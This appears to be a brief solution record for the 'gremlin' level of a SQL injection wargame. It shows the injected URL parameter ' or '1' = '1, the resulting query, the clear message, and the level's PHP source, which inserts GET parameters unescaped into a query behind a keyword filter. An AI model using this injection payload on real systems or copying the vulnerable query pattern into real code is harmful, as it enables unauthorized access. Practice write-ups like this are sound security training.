 https://los.eagle-jump.org/gremlin_bbc5af7bed14aa50b84986f2de742f31.php?id=1&pw=1' or '1' = '1
query : select id from prob_gremlin where id='1' and pw='1' or '1' = '1'
GREMLIN Clear!
<?php
  include "./config.php";
  login_chk();
  dbconnect();
  if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[id])) exit("No Hack ~_~"); // do not try to attack another table, database!
  if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
  $query = "select id from prob_gremlin where id='{$_GET[id]}' and pw='{$_GET[pw]}'";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysql_fetch_array(mysql_query($query));
  if($result['id']) solve("gremlin");
  highlight_file(__FILE__);
?>